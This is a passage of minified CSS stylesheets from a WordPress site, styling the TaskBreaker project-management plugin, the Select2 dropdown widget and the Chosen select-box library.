li,#task_breaker-single-task .task-content ul li ul li{margin-left:3em}#task_breaker-single-task .task-content ol li{list-style:decimal}#task_breaker-single-task li{padding:35px 0;list-style:none}#task_breaker-single-task li.comment{padding-left:25px;padding-right:25px;background-color:#f7f7f7;margin-bottom:0;border-bottom:1px solid #e7e7e7}#task_breaker-single-task li:last-child{border-bottom:0}.task-meta{font-size:12px;padding:5px 0;border-bottom:1px solid #0a0606;margin-bottom:20px}.task-meta p{margin-bottom:0;margin-top:0}.task-meta .opened-by{font-weight:bold}.task-meta .added-on{float:right}.task-update-owner{float:left;width:10%;margin-right:2.5%}.task-update-details{float:left;width:87.5%}.task-update-details .task-content p{margin-bottom:0;margin:5px 0}#task-editor{border:1px solid #EEE;background:#eee;padding:0 25px 25px 25px}#task-editor label[for=ticketStatusInProgress]{margin-right:10px}#task-editor #task-comment-content{background:#fff;margin-bottom:0;padding:12px 15px;border:1px solid #ddd;height:85px;width:100%}.task_breaker-edit-comment,.task_breaker-delete-comment{color:#f44336;font-size:80%;font-weight:bold}.task_breaker-edit-comment{color:#d8d8d8}#task_breaker-dashboard-at-a-glance ul{margin:0;padding:0}#task_breaker-dashboard-at-a-glance ul li{text-align:center;float:left;padding:0;margin:0;width:30%;margin-right:5%;list-style:none}#task_breaker-dashboard-at-a-glance ul li:nth-child(3n){margin-right:0}#task_breaker-dashboard-at-a-glance ul li .task_breaker-dashboard-at-a-glance-box{border:1px solid #ddd;margin:20px 0 35px;padding:25px 0;display:block;border-radius:4px;background-color:#f9f9f9}.task_breaker-dashboard-at-a-glance-box h4{font-size:48px;margin-bottom:0}#task_breaker-project .group-avatar{float:left;width:5%}#task_breaker-project .group-avatar img{border-radius:50%;max-width:100%}#task_breaker-project .group-details{width:95%;float:left;padding:0 20px}#task_breaker-project #task_breaker-single-project-group-details{display:inline-block;width:100%;margin-bottom:15px}#task_breaker-intranet-projects ul#task_breaker-projects-lists,#task_breaker-intranet-projects ul#task_breaker-projects-lists li,#task_breaker-intranet-projects ul.task_breaker-project-meta-stats{padding:0;margin:0;list-style:none}#task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project{margin-bottom:5px;padding:25px;background:#fff;border:1px solid #ddd}#task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project .task_breaker-project-title h3{margin:0;padding:0;font-size:16px;margin-bottom:5px}#task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project img.avatar{border-radius:50%;max-width:32px;height:auto;display:inline;vertical-align:middle}.task_breaker-project-meta .task-progress{display:block;width:100%;position:relative;margin:40px 0 0 0}.task_breaker-project-excerpt{margin-top:15px;opacity:.87;font-size:13px}.task_breaker-project-meta .task-progress-task-count{display:inline-block;text-align:center;position:absolute;font-size:10px;font-weight:bold;text-transform:uppercase;background:#616161;color:#fff;padding:5px 10px;border-radius:4px}.task_breaker-project-meta .task-progress-task-count{position:relative;background:#616161;border:1px solid #616161}.task_breaker-project-meta .task-progress-task-count:after,.task_breaker-project-meta .task-progress-task-count:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.task_breaker-project-meta .task-progress-task-count:after{border-color:rgba(68,68,68,0);border-top-color:#616161;border-width:5px;margin-left:-5px}.task_breaker-project-meta .task-progress-task-count:before{border-color:rgba(0,0,0,0);border-top-color:#616161;border-width:6px;margin-left:-6px}.task_breaker-project-meta .task-progress-task-count-wrap{position:absolute;top:-40px;min-width:100px}.task_breaker-project-meta .task-progress-bar{background:#e0e0e0;border-radius:4px}.task_breaker-project-meta .task-progress-percentage{background:#03a9f4;position:relative;color:#fff;display:block;padding:1.5px 5px}.task-progress-percentage-label{padding-right:15px;font-size:12px;min-width:125px}.task-progress-percentage-label>span{min-width:80px;display:block}#task_breaker-new-project-modal{position:fixed;height:100%;width:100%;top:0;left:0;z-index:100;background-color:rgba(0,0,0,.25);display:none}#task_breaker-new-project-modal #task_breaker-modal-content{padding:25px;background:#fff;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);width:100%;max-width:500px;margin:30px auto;position:relative;top:200px;opacity:0;transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-webkit-transition:all .675s ease-in-out}#task_breaker-new-project-modal #task_breaker-modal-content.active{opacity:1;top:25px}#task_breaker-modal-heading{background-color:#03a9f4;margin:-25px -25px 25px -25px;padding:15px 25px}#task_breaker-modal-heading h5{color:#fff}#task_breaker-modal-heading #task_breaker-modal-close,#task_breaker-modal-heading h5{margin:0;padding:0}.task_breaker-login-lost-password{display:block;float:right;margin:0}.task_breaker-notifier{display:block}.task_breaker-notifier p{background:#fffde7;padding:10px 15px;display:block}.task_breaker-notifier p a{text-decoration:underline}.task_breaker-notifier p.success{background:#689f38;color:#fff}.task_breaker-notifier p.success a{color:#fff}.task_breaker-notifier p.error{background:#bf360c;color:rgba(255,255,255,.870588)}.task_breaker-notifier p.error a{rgba(255,255,255,.870588)}.task_breaker-form-field{margin:15px 0;position:relative}.task_breaker-form-field textarea#task_breaker-project-content,.task_breaker-form-field textarea{padding-top:7.5px;padding-bottom:5px}.task_breaker-form-field label[for=task_breaker-task-priority-select]{padding:10px 15px;background:#f9f9f9;border:1px solid #ddd;display:block;margin:0}.task_breaker-form-field span.description{font-size:13px;margin:15px 0 20px 0;display:block}#task_breaker-task-priority-update-select,#task_breaker-task-priority-select,#task_breaker-task-edit-select-id{margin-bottom:0;background-color:transparent}.task_breaker-task-count{background:#ff5722;color:#FFF;display:inline-block;font-size:11px;text-align:center;padding:0 2.5px 0 2.5px;border-radius:20px;margin-left:5px;position:relative;min-width:25px;min-height:25px;line-height:25px}select#task-user-assigned-edit,select#task-user-assigned{width:100%;max-width:100%}.result-template-avatar{width:32px;margin-right:10px;position:relative;float:left}.select2-results__option span{display:inline-block;width:100%}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left;margin:0;line-height:0;list-style:none}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:0;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid rgba(0,0,0,0.12);border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:5px;user-select:none;margin:0;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:0;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #ddd;border-radius:0;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 15px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#ffeb3b;border:1px solid #ffc107;border-radius:4px;cursor:default;list-style:none;float:left;margin:7.5px 7.5px 0 0;font-size:12px;padding:5px;color:#607d8b}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid rgba(0,0,0,.12);outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:0;width:200px !important;outline:0;box-shadow:none;margin:0;padding:3.5px 0;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,white 50%,#eee 100%);background-image:-o-linear-gradient(top,white 50%,#eee 100%);background-image:linear-gradient(to bottom,white 50%,#eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:0;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFCCCCCC',GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:0;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:0}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:0;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,white 0,#eee 50%);background-image:-o-linear-gradient(top,white 0,#eee 50%);background-image:linear-gradient(to bottom,white 0,#eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,white 100%);background-image:-o-linear-gradient(top,#eee 50%,white 100%);background-image:linear-gradient(to bottom,#eee 50%,white 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFFFFFFF',GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:0;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:white;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:0}.select2-container--classic .select2-dropdown--below{border-top:0}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:white}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}#task_breaker-project-tasks li.task-members-items-item,#task_breaker-project-tasks #task_breaker-single-task li.task-members-items-item{float:left;width:32px;margin:0;padding:0;margin-right:5px;position:relative}#task_breaker-project-tasks li.task-members-items-item{float:right}#task_breaker-project-tasks li.task-members-items-item .avatar,#task_breaker-single-task li.task-members-items-item .avatar{border-radius:50%;height:auto}.user-assign-members-more span{background:#000;color:#fff;padding-top:10px;height:32px;width:32px;display:block;font-size:12px;padding-top:6px;text-align:center;border-radius:50%}#task_breaker-single-task-details ul.task-members-items{padding-bottom:1.2631578947em}.task-breaker-task-comment-update .activity-inner span.completed,.task-breaker-task-comment-update .activity-inner span.reopened,.task-breaker-task-comment-update .activity-inner span.updated{line-height:5px;padding:5px 10px;border-radius:4px;text-transform:uppercase;font-weight:bold;font-size:12px;margin-right:10px;border:1px solid #03a9f4;color:#03a9f4;text-align:center;width:100px;display:inline-block;padding:10px 10px 9px}.task-breaker-task-comment-update .activity-inner span.reopened{border:1px solid #ff9800;color:#ff9800}.task-breaker-task-comment-update .activity-inner span.completed{border:1px solid #8bc34a;color:#8bc34a}#task_breakerTaskEditTitle,#task_breakerTaskTitle,#task_breaker-project-content,#task_breaker-project-name{width:100%;display:block;padding:5px 15px;margin-bottom:0;border:1px solid #ddd}.task-breaker-message{padding:10px 15px;background:#03a9f4;color:#fff;border-radius:5px;font-size:smaller;font-weight:bold}.task-breaker-message a{color:#fff;text-decoration:underline}.task-breaker-message.danger{background:#f44336}#task-breaker-access-project-not-allowed{margin-bottom:20px}#comment-completed-radio .alignleft{margin:0;margin-right:15px}#comment-completed-radio .alignleft label{margin:0}.taskbreaker_user_recent_tasks .task-breaker-recent-item h5{font-size:14px;font-weight:normal;margin-bottom:0}.taskbreaker_user_recent_tasks .task-breaker-recent-item .date{font-size:12px;color:rgba(0,0,0,.54)}.taskbreaker_user_recent_tasks .task-breaker-recent-item{position:relative;margin-left:20px}.taskbreaker_user_recent_tasks .task-priority{margin-bottom:0;height:10px;display:inline-block;width:10px;padding:0;position:absolute;left:-20px;top:7px}.tb-file-attachment-progress-wrap{display:none;z-index:2;position:relative;text-align:center;font-size:12px;color:#9e9e9e;background:#f9f9f9;box-shadow:inset 0 -1px 1px 0 #6b6b6b;margin-top:-10px;padding:5px 0 0 0}.taskbreaker-upload-success-text-helper,.taskbreaker-upload-error-text-helper{display:none}.taskbreaker-upload-success-text-helper.active,.taskbreaker-upload-error-text-helper.active{display:inline-block}.tb-file-attachment-progress-wrap.active{display:block}.tb-file-attachment-progress{height:5px;background:#fff;width:100%;overflow:hidden}.tb-file-attachment-progress>.tb-file-attachment-progress-movable{height:5px;background:#2196f3;width:0;display:block}.taskbreaker-upload-error{color:#fff;padding:0;background:#ff5722}#task-breaker-form-file-attachment-edit-field,#task-breaker-form-file-attachment-field{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-1}#task-breaker-form-file-attachment-edit-field+label,#task-breaker-form-file-attachment-field+label{font-weight:400;color:#6d6d6d;background-color:#fff;display:inline-block;cursor:pointer;width:100%;padding:40px 20px 30px 20px;text-align:center;border:1px solid #ddd;font-size:14px;background-image:url(//scitecard.com/wp-content/plugins/taskbreaker-project-management/assets/css/../images/ic_attach_file_black_48dp_2x.png);outline:0 !important;background-position:center 15px;background-repeat:no-repeat;background-size:20px;margin:0}#task-breaker-form-file-attachment-edit-field:focus+label,#task-breaker-form-file-attachment-field:focus+label{outline:1px dotted #000;outline:-webkit-focus-ring-color auto 5px}#task-breaker-form-file-attachment-edit-field:focus+label,#task-breaker-form-file-attachment-edit-field+label:hover,#task-breaker-form-file-attachment-field:focus+label,#task-breaker-form-file-attachment-field+label:hover{background-color:#f5f5f5}#taskbreaker-unlink-file-btn{position:absolute;top:15px;right:15px;z-index:29}#taskbreaker-unlink-file-btn a{color:#fff;display:block;border-radius:50%;background:#f44336;width:25px;text-align:center;height:25px}#taskbreaker-unlink-file-btn a:hover{color:#fff;background:#f10}#taskbreaker-file-attachment{background-color:#f5f5f5;background-image:url(//scitecard.com/wp-content/plugins/taskbreaker-project-management/assets/css/../images/ic_attach_file_black_48dp_2x.png);background-size:18px;background-repeat:no-repeat;padding:10px 15px 10px 35px;background-position:8px 11px;border:2px dashed #eee;border-radius:4px;margin-bottom:15px;font-size:12px;font-weight:bold}#taskbreaker-file-attachment a{color:#444}#taskbreaker-file-attachment:hover a{text-decoration:underline}#taskbreaker-project-navigation .page-numbers{display:inline-block;width:35px;text-align:center;height:35px;vertical-align:middle;background:#eceff1;padding:5px 5px;border-radius:50%}#taskbreaker-project-navigation .page-numbers:hover,#taskbreaker-project-navigation .page-numbers.current{background-color:#03a9f4;color:#fff}
/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.1.0
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/.chosen-container{position:relative;display:inline-block;vertical-align:middle;font-size:13px;zoom:1;*display:inline;-webkit-user-select:none;-moz-user-select:none;user-select:none}.chosen-container .chosen-drop{position:absolute;top:100%;left:-9999px;z-index:1010;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;border:1px solid #aaa;border-top:0;background:#fff;box-shadow:0 4px 5px rgba(0,0,0,.15)}.chosen-container.chosen-with-drop .chosen-drop{left:0}.chosen-container a{cursor:pointer}.chosen-container-single .chosen-single{position:relative;display:block;overflow:hidden;padding:0 0 0 8px;height:23px;border:1px solid #aaa;border-radius:5px;background:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#fff),color-stop(50%,#f6f6f6),color-stop(52%,#eee),color-stop(100%,#f4f4f4));background:-webkit-linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background:-moz-linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background:-o-linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background:linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background-clip:padding-box;box-shadow:0 0 3px #fff inset,0 1px 1px rgba(0,0,0,.1);color:#444;text-decoration:none;white-space:nowrap;line-height:24px}.chosen-container-single .chosen-default{color:#999}.chosen-container-single .chosen-single span{display:block;overflow:hidden;margin-right:26px;text-overflow:ellipsis;white-space:nowrap}.chosen-container-single .chosen-single-with-deselect span{margin-right:38px}.chosen-container-single .chosen-single abbr{position:absolute;top:6px;right:26px;display:block;width:12px;height:12px;background:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../images/chosen-sprite.png) -42px 1px no-repeat;font-size:1px}.chosen-container-single .chosen-single abbr:hover,.chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px}.chosen-container-single .chosen-single div{position:absolute;top:0;right:0;display:block;width:18px;height:100%}.chosen-container-single .chosen-single div b{display:block;width:100%;height:100%;background:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../images/chosen-sprite.png) no-repeat 0 2px}.chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;padding:3px 4px;white-space:nowrap}.chosen-container-single .chosen-search input[type=text]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:1px 0;padding:4px 20px 4px 5px;width:100%;height:auto;outline:0;border:1px solid #aaa;background:#fff url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../images/chosen-sprite.png) no-repeat 100% -20px;background:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../images/chosen-sprite.png) no-repeat 100% -20px;font-size:1em;font-family:sans-serif;line-height:normal;border-radius:0}.chosen-container-single .chosen-drop{margin-top:-1px;border-radius:0 0 4px 4px;background-clip:padding-box}.chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;left:-9999px}.chosen-container .chosen-results{position:relative;overflow-x:hidden;overflow-y:auto;margin:0 4px 4px 0;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch}.chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;-webkit-touch-callout:none}.chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer}.chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default}.chosen-container .chosen-results li.highlighted{background-color:#3875d7;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#3875d7),color-stop(90%,#2a62bc));background-image:-webkit-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:-moz-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:-o-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:linear-gradient(#3875d7 20%,#2a62bc 90%);color:#fff}.chosen-container .chosen-results li.no-results{display:list-item;background:#f4f4f4}.chosen-container .chosen-results li.group-result{display:list-item;font-weight:700;cursor:default}.chosen-container .chosen-results li.group-option{padding-left:15px}.chosen-container .chosen-results li em{font-style:normal;text-decoration:underline}.chosen-container-multi .chosen-choices{position:relative;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;width:100%;height:auto !important;height:1%;border:1px solid #aaa;background-color:#fff;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(1%,#eee),color-stop(15%,#fff));background-image:-webkit-linear-gradient(#eee 1%,#fff 15%);background-image:-moz-linear-gradient(#eee 1%,#fff 15%);background-image:-o-linear-gradient(#eee 1%,#fff 15%);background-image:linear-gradient(#eee 1%,#fff 15%);cursor:text}.chosen-container-multi .chosen-choices li{float:left;list-style:none}.chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap}.chosen-container-multi .chosen-choices li.search-field input[type=text]{margin:1px 0;padding:5px;height:auto;outline:0;border:0 !important;background:transparent !important;box-shadow:none;color:#666;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0}.chosen-container-multi .chosen-choices li.search-field .default{color:#999}.chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:3px 0 3px 5px;padding:3px 20px 3px 5px;border:1px solid #aaa;border-radius:3px;background-color:#e4e4e4;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eee));background-image:-webkit-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-moz-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-o-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-clip:padding-box;box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);color:#333;line-height:13px;cursor:default}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{position:absolute;top:4px;right:3px;display:block;width:12px;height:12px;background:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../images/chosen-sprite.png) -42px 1px no-repeat;font-size:1px}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px}.chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right:5px;border:1px solid #ccc;background-color:#e4e4e4;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eee));background-image:-webkit-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-moz-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-o-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);color:#666}.chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4}.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px}.chosen-container-multi .chosen-results{margin:0;padding:0}.chosen-container-multi .chosen-drop 